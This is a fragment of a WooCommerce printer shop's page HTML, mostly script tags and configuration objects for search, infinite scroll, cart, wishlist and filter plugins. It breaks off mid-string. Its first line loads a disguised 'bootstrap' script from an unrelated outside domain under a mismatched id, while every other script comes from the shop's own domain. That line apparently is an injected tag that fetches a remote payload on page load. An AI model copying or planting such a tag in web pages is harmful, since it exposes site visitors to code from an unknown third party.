            <script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/images/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
//# sourceURL=yith-infinitescroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
//# sourceURL=yith-infinitescroll-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/images/loader.gif","customLoader":"https://printerpoint.co.in/wp-content/uploads/2016/05/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https://printerpoint.co.in/wp-admin/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
//# sourceURL=yith_wcpb_bundle_frontend_add_to_cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://printerpoint.co.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https://printerpoint.co.in/wp-admin/admin-ajax.php","nonce":"df710ae20e"};
//# sourceURL=buy-now-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"\u003Cdiv class=\"checkout-countdown-loading\"\u003E\n    \u003Cdiv class=\"checkout-countdown-loading-dot\"\u003E\u003C/div\u003E\n    \u003Cdiv class=\"checkout-countdown-loading-dot\"\u003E\u003C/div\u003E\n    \u003Cdiv class=\"checkout-countdown-loading-dot\"\u003E\u003C/div\u003E\n\t\u003C/div\u003E","expired_message_seconds":"6","cart_criteria":""};
//# sourceURL=ccfwoo-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://printerpoint.co.in/cart-2/","checkCart":"Please check your \u003Ca href='https://printerpoint.co.in/cart-2/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://printerpoint.co.in/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://printerpoint.co.in/cart-2/","cart_redirect_after_add":true,"home_url":"https://printerpoint.co.in/","shop_url":"https://printerpoint.co.in/shop/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_9016adffd0a8c0a4a3a364fdcdb36c30","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://printerpoint.co.in/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://printerpoint.co.in/my-account/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://printerpoint.co.in/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https://printerpoint.co.in/wp-admin/admin-ajax.php","wc_ajax":"/wp-admin/admin-ajax.php","url":"https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-697d70ff57889":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"mlt-108s"}}},"pagefilters":{"prdctfltr-697d70ff57889":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_697d70ff5b0ef":{"type":"double","min_interval":1,"min":1359,"max":500000,"minR":1359,"maxR":500000,"force_edges":true,"prefix":"\u003Ci class=\"fa fa-rupee\"\u003E\u003C/i\u003E ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
//# sourceURL=prdctfltr-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 